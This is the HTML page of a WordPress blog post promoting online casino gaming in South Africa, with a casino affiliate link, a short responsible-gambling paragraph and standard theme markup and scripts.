				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthetimeposts.com%2Fdiscovering-the-world-of-online-casino-gaming-in-south-africa%2F&#038;text=Discovering%20the%20World%20of%20Online%20Casino%20Gaming%20in%20South%20Africa" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthetimeposts.com%2Fdiscovering-the-world-of-online-casino-gaming-in-south-africa%2F&#038;media=https%3A%2F%2Fthetimeposts.com%2Fwp-content%2Fuploads%2F2024%2F01%2FOnline-Casino.png&#038;description=Discovering%20the%20World%20of%20Online%20Casino%20Gaming%20in%20South%20Africa" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fthetimeposts.com%2Fdiscovering-the-world-of-online-casino-gaming-in-south-africa%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fthetimeposts.com%2Fdiscovering-the-world-of-online-casino-gaming-in-south-africa%2F&#038;name=Discovering%20the%20World%20of%20Online%20Casino%20Gaming%20in%20South%20Africa" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="https://wa.me/?text=Discovering%20the%20World%20of%20Online%20Casino%20Gaming%20in%20South%20Africa%20https%3A%2F%2Fthetimeposts.com%2Fdiscovering-the-world-of-online-casino-gaming-in-south-africa%2F" class="cf service s-whatsapp service-sm" 
				title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
							</a>
				
				
			<a href="https://vk.com/share.php?url=https%3A%2F%2Fthetimeposts.com%2Fdiscovering-the-world-of-online-casino-gaming-in-south-africa%2F&#038;title=Discovering%20the%20World%20of%20Online%20Casino%20Gaming%20in%20South%20Africa" class="cf service s-vk service-sm" 
				title="Share on VKontakte" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-vk"></i>
				<span class="label">VKontakte</span>
							</a>
				
				
			<a href="mailto:?subject=Discovering%20the%20World%20of%20Online%20Casino%20Gaming%20in%20South%20Africa&#038;body=https%3A%2F%2Fthetimeposts.com%2Fdiscovering-the-world-of-online-casino-gaming-in-south-africa%2F" class="cf service s-email service-sm" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://thetimeposts.com/wp-content/uploads/2024/01/Online-Casino.png" class="image-link media-ratio ar-bunyad-main" title="Discovering the World of Online Casino Gaming in South Africa"><img fetchpriority="high" width="788" height="515" src="https://thetimeposts.com/wp-content/uploads/2024/01/Online-Casino-1024x585.png" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Online Casino" sizes="(max-width: 788px) 100vw, 788px" title="Discovering the World of Online Casino Gaming in South Africa" decoding="async" srcset="https://thetimeposts.com/wp-content/uploads/2024/01/Online-Casino-1024x585.png 1024w, https://thetimeposts.com/wp-content/uploads/2024/01/Online-Casino-1536x878.png 1536w, https://thetimeposts.com/wp-content/uploads/2024/01/Online-Casino-1200x686.png 1200w, https://thetimeposts.com/wp-content/uploads/2024/01/Online-Casino.png 1792w" /></a>		
								
				<div class="wp-caption-text">
					Online Casino				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-6621" class="post-6621 post type-post status-publish format-standard has-post-thumbnail category-games category-reviews tag-casino tag-online tag-online-casino">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthetimeposts.com%2Fdiscovering-the-world-of-online-casino-gaming-in-south-africa%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthetimeposts.com%2Fdiscovering-the-world-of-online-casino-gaming-in-south-africa%2F&text=Discovering%20the%20World%20of%20Online%20Casino%20Gaming%20in%20South%20Africa" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fthetimeposts.com%2Fdiscovering-the-world-of-online-casino-gaming-in-south-africa%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthetimeposts.com%2Fdiscovering-the-world-of-online-casino-gaming-in-south-africa%2F&media=https%3A%2F%2Fthetimeposts.com%2Fwp-content%2Fuploads%2F2024%2F01%2FOnline-Casino.png&description=Discovering%20the%20World%20of%20Online%20Casino%20Gaming%20in%20South%20Africa" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="mailto:?subject=Discovering%20the%20World%20of%20Online%20Casino%20Gaming%20in%20South%20Africa&body=https%3A%2F%2Fthetimeposts.com%2Fdiscovering-the-world-of-online-casino-gaming-in-south-africa%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>When thinking about gaming in South Africa, you get hit with the vibrant colors and sounds of traditional land-based casinos. But, there&#8217;s a new player in town &#8211; or rather, online. South Africans are quickly getting accustomed to the world of digital spins, virtual cards and the exciting opportunities that come with the online gambling community.</p>
<p><span id="more-6621"></span></p>
<p>With the rise of internet usage, the landscape of gambling in the country is changing as more people are accessing casino entertainment from the comfort of their homes or on the go.</p>
<h2>Thriving virtual floors and the South African gambler</h2>
<p>The tradition of gambling in the Rainbow Nation isn&#8217;t a recent phenomenon; it&#8217;s a historical pursuit woven into the cultural fabric, where vibrant casino lights have long illuminated entertainment and tourist hubs. Yet, the evolution from brick-and-mortar casinos to virtual platforms marks a profound shift. The convenience of playing from any corner of the nation, at any hour, has truly revolutionized the landscape. As regulatory frameworks adapt to this digital renaissance, an array of choices emerges for players seeking reputable online casinos tailored to the nuances of the South African market.</p>
<p>In the surge of online casino platforms, an unparalleled focus on user-friendly interfaces takes center stage. South African players, whether new entrants or seasoned bettors, step into immersive environments where the intricacies of <a href="https://www.onlinecasinos.co.za/">online gambling South Africa</a> regulations are effortlessly comprehended. Trailblazing promotions, featuring tailored welcome bonuses and inventive loyalty programs, strive to foster a vibrant and engaged gaming community. The rise of mobile gaming experiences a pronounced surge, allowing users to engage in a spin of the reel or a strategic bet while anticipating a bus or during leisurely lunch breaks. This seamless integration intertwines online casino gaming harmoniously into the rhythm and pulse of daily life.</p>
<h2>Emerging technology shaping the future of bets and games</h2>
<p>The transformation seen in online casino gaming isn&#8217;t just about accessibility; it&#8217;s also about an immersive experience. Advanced gaming platforms have brought the thrills of the casino straight into homes <a href="https://www.forbes.com/sites/forbesbusinesscouncil/2023/01/19/three-mobile-gaming-predictions-to-help-developers-stay-ahead-in-2023/?sh=56e83e603f2f">and mobile devices</a>, with lifelike graphics and live dealer interactions. For South Africans, this means enjoying a world-class gaming session just as one would in a plush Johannesburg or Cape Town casino, without having to step outside. Local payment options and support for the familiar Rand currency sweeten the deal further, ensuring a smooth gaming journey.</p>
<h2>The societal spin on South African online gaming</h2>
<p>Online gambling doesn&#8217;t exist in a void; it&#8217;s woven into the social fabric of the country. South Africans enjoy betting not just for the chance to win but also for the social connection and cultural significance it holds. The digital space has allowed these interactions to go virtual, with online forums and live gaming rooms where players can chat and play together. This has opened up a world where gaming is not just an individual pastime but a communal activity, merging traditional betting shops&#8217; camaraderie with the new-age digital platforms.</p>
<h2>Steering through the online gaming universe responsibly</h2>
<p>In the intricate realm of <a href="https://thetimeposts.com/">online casinos</a>, maintaining a savvy approach is akin to holding a winning hand. South African players are not just encouraged but urged to tread the path of online gambling with a judicious mindset. A plethora of resources, ranging from insightful casino reviews to vibrant forums where seasoned players unveil their strategies, serve as compass points on this responsible gambling journey. Mastery lies in acquainting oneself with the games, gauging the risks astutely and staying attuned to betting limits. Achieving the right equilibrium transforms online casinos into a source of exhilarating entertainment, devoid of the pitfalls of excessive gambling.</p>
<h2>Conclusion</h2>
<p>In the grand tapestry of South Africa&#8217;s online casino scene, resilience is fueled by technological progress and an unwavering passion for the game. Here, the allure of a significant win is just a click away, accompanied by the added conveniences and camaraderie that enrich the gaming experience. Within the borders of South Africa, the virtual casino realm unveils its wide-open doors, poised to embrace the incoming tide of gaming enthusiasts.</p>
<h2>Read More:</h2>
<ul>
<li><a href="https://thetimeposts.com/5-tips-for-sustainable-living-in-the-new-year/">5 Tips for Sustainable Living in the New Year</a></li>
<li><a href="https://thetimeposts.com/tips-for-a-successful-kitchen-upgrade/">Tips for a Successful Kitchen Upgrade</a></li>
<li><a href="https://thetimeposts.com/biocentrism-debunked/">Biocentrism Debunked: Challenging Perspectives on the Nature of Reality</a></li>
<li><a href="https://thetimeposts.com/the-importance-of-wifi-on-the-airplane/">The Importance of WiFi on the Airplane</a></li>
</ul>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://thetimeposts.com/tag/casino/" rel="tag">Casino</a> <a href="https://thetimeposts.com/tag/online/" rel="tag">Online</a> <a href="https://thetimeposts.com/tag/online-casino/" rel="tag">Online-Casino</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthetimeposts.com%2Fdiscovering-the-world-of-online-casino-gaming-in-south-africa%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthetimeposts.com%2Fdiscovering-the-world-of-online-casino-gaming-in-south-africa%2F&#038;text=Discovering%20the%20World%20of%20Online%20Casino%20Gaming%20in%20South%20Africa" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthetimeposts.com%2Fdiscovering-the-world-of-online-casino-gaming-in-south-africa%2F&#038;media=https%3A%2F%2Fthetimeposts.com%2Fwp-content%2Fuploads%2F2024%2F01%2FOnline-Casino.png&#038;description=Discovering%20the%20World%20of%20Online%20Casino%20Gaming%20in%20South%20Africa" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fthetimeposts.com%2Fdiscovering-the-world-of-online-casino-gaming-in-south-africa%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fthetimeposts.com%2Fdiscovering-the-world-of-online-casino-gaming-in-south-africa%2F&#038;name=Discovering%20the%20World%20of%20Online%20Casino%20Gaming%20in%20South%20Africa" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="https://wa.me/?text=Discovering%20the%20World%20of%20Online%20Casino%20Gaming%20in%20South%20Africa%20https%3A%2F%2Fthetimeposts.com%2Fdiscovering-the-world-of-online-casino-gaming-in-south-africa%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">WhatsApp</span>

									</a>
					
			
				<a href="mailto:?subject=Discovering%20the%20World%20of%20Online%20Casino%20Gaming%20in%20South%20Africa&#038;body=https%3A%2F%2Fthetimeposts.com%2Fdiscovering-the-world-of-online-casino-gaming-in-south-africa%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://thetimeposts.com/5-tips-for-sustainable-living-in-the-new-year/" rel="prev">5 Tips for Sustainable Living in the New Year</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://thetimeposts.com/creative-employee-gift-ideas-to-boost-morale/" rel="next">Creative Employee Gift Ideas to Boost Morale</a></span>
				</div>		
	</section>



	<div class="author-box">
		<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://thetimeposts.com/author/admin/" title="Posts by admin" rel="author">admin</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://thetimeposts.com" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/payment-tech-trends-in-african-online-gambling/" class="image-link media-ratio ratio-16-9" title="Payment Tech Trends in African Online Gambling"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2025/08/Card-450x299.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2025/08/Card-450x299.jpg 450w, https://thetimeposts.com/wp-content/uploads/2025/08/Card-768x510.jpg 768w, https://thetimeposts.com/wp-content/uploads/2025/08/Card.jpg 788w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/payment-tech-trends-in-african-online-gambling/">Payment Tech Trends in African Online Gambling</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-12T12:55:08+00:00">August 12, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/signs-and-symptoms-of-irritable-depression-when-irritability-is-more-than-just-a-bad-mood/" class="image-link media-ratio ratio-16-9" title="Signs and Symptoms of Irritable Depression: When Irritability is More Than Just a Bad Mood"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-450x253.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-450x253.webp 450w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-300x169.webp 300w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-1024x576.webp 1024w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-768x432.webp 768w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-1536x864.webp 1536w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-150x84.webp 150w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-1200x675.webp 1200w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1.webp 2000w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Irritable-Depression"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/signs-and-symptoms-of-irritable-depression-when-irritability-is-more-than-just-a-bad-mood/">Signs and Symptoms of Irritable Depression: When Irritability is More Than Just a Bad Mood</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-12-13T11:42:57+00:00">December 13, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/what-is-irritable-depression-understanding-the-overlooked-mood-disorder/" class="image-link media-ratio ratio-16-9" title="What is Irritable Depression? Understanding the Overlooked Mood Disorder"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-450x253.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-450x253.webp 450w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-300x169.webp 300w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1024x576.webp 1024w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-768x432.webp 768w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1536x864.webp 1536w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-150x84.webp 150w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1200x675.webp 1200w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression.webp 2000w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Irritable Depression"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/what-is-irritable-depression-understanding-the-overlooked-mood-disorder/">What is Irritable Depression? Understanding the Overlooked Mood Disorder</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-12-13T11:37:09+00:00">December 13, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/top-10-law-firm-advertising-mistakes-and-how-to-avoid-them/" class="image-link media-ratio ratio-16-9" title="Top 10 Law Firm Advertising Mistakes and How to Avoid Them"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2024/12/Law-Firm-Advertising.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="Law Firm Advertising"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/top-10-law-firm-advertising-mistakes-and-how-to-avoid-them/">Top 10 Law Firm Advertising Mistakes and How to Avoid Them</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-12-13T11:34:15+00:00">December 13, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts</h5></div>
		<ul>
											<li>
					<a href="https://thetimeposts.com/payment-tech-trends-in-african-online-gambling/">Payment Tech Trends in African Online Gambling</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/signs-and-symptoms-of-irritable-depression-when-irritability-is-more-than-just-a-bad-mood/">Signs and Symptoms of Irritable Depression: When Irritability is More Than Just a Bad Mood</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/what-is-irritable-depression-understanding-the-overlooked-mood-disorder/">What is Irritable Depression? Understanding the Overlooked Mood Disorder</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/top-10-law-firm-advertising-mistakes-and-how-to-avoid-them/">Top 10 Law Firm Advertising Mistakes and How to Avoid Them</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/tips-for-building-large-industrial-structures/">Tips for Building Large Industrial Structures</a>
									</li>
					</ul>

		</div><div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thetimeposts.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="meta-2" class="widget widget_meta"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Meta</h5></div>
		<ul>
						<li><a rel="nofollow" href="https://thetimeposts.com/wp-login.php">Log in</a></li>
			<li><a href="https://thetimeposts.com/feed/">Entries feed</a></li>
			<li><a href="https://thetimeposts.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://thetimeposts.com/about/">About</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a href="#">Privacy</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="#">Help</a></li>
<li id="menu-item-2779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2779"><a href="#">Terms</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://thetimeposts.com/contact/">Contact</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2025 Designed by <a href="https://thetimeposts.com/">thetimeposts</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://thetimeposts.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Discovering the World of Online Casino Gaming in South Africa","url":"https:\/\/thetimeposts.com\/discovering-the-world-of-online-casino-gaming-in-south-africa\/","image":{"@type":"ImageObject","url":"https:\/\/thetimeposts.com\/wp-content\/uploads\/2024\/01\/Online-Casino.png","width":1792,"height":1024},"datePublished":"2024-01-10T08:02:37+00:00","dateModified":"2024-01-10T08:02:37+00:00","author":{"@type":"Person","name":"admin","url":"https:\/\/thetimeposts.com\/author\/admin\/"},"publisher":{"@type":"Organization","name":"The Time Posts","sameAs":"https:\/\/thetimeposts.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/thetimeposts.com\/discovering-the-world-of-online-casino-gaming-in-south-africa\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":6614,"title":"5 Tips for Sustainable Living in the New Year","url":"https:\/\/thetimeposts.com\/5-tips-for-sustainable-living-in-the-new-year\/"},{"id":6610,"title":"Tips for a Successful Kitchen Upgrade","url":"https:\/\/thetimeposts.com\/tips-for-a-successful-kitchen-upgrade\/"},{"id":6607,"title":"Biocentrism Debunked: Challenging Perspectives on the Nature of Reality","url":"https:\/\/thetimeposts.com\/biocentrism-debunked\/"},{"id":6603,"title":"The Importance of WiFi on the Airplane","url":"https:\/\/thetimeposts.com\/the-importance-of-wifi-on-the-airplane\/"},{"id":6600,"title":"Advanced Weatherproofing Techniques for Homeowners: Embracing Thorough Solutions for a Comfortable Home","url":"https:\/\/thetimeposts.com\/advanced-weatherproofing-techniques-for-homeowners-embracing-thorough-solutions-for-a-comfortable-home\/"},{"id":6597,"title":"Understanding Intervention Orders: A Comprehensive Guide","url":"https:\/\/thetimeposts.com\/understanding-intervention-orders-a-comprehensive-guide\/"}];</script><div id="auth-modal" class="ts-modal auth-modal" aria-hidden="true">
	<div class="ts-modal-overlay" tabindex="-1" data-micromodal-close>
		<div class="ts-modal-container" role="dialog" aria-modal="true" aria-labelledby="auth-modal-title">
			<header class="ts-modal-header">
				<h3 id="auth-modal-title" class="visuallyhidden">
					Sign In or Register				</h3>

				<button class="close-btn" aria-label="Close modal" data-micromodal-close></button>
			</header>

			<div class="auth-modal-content auth-widget">
				<div class="auth-modal-login">
						<h3 class="heading">Welcome Back!</h3>
	<p class="message text">Login to your account below.</p>

	
	<form method="post" action="https://thetimeposts.com/wp-login.php" class="login-form">

		<div class="input-group">
			<input type="text" name="log" value="" placeholder="Username or Email" />
		</div>

		<div class="input-group">
			<input type="password" name="pwd" value="" placeholder="Password" />
		</div>

				
		<button type="submit" name="wp-submit" id="user-submit" class="ts-button submit user-submit">Log In</button>

		<div class="footer">
			<div class="remember">
				<input name="rememberme" type="checkbox" id="rememberme" value="forever" />
				<label for="rememberme">Remember Me</label>
			</div>

			<a href="https://thetimeposts.com/wp-login.php?action=lostpassword" title="Lost password?" class="lost-pass">
				Lost password?			</a>
		</div>

	</form>				</div>

							</div>

		</div>
	</div>
</div><script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.2.1" id="smartmag-lazyload-js"></script>
